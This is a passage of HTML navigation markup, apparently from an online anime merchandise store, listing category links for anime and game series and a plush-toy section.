<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
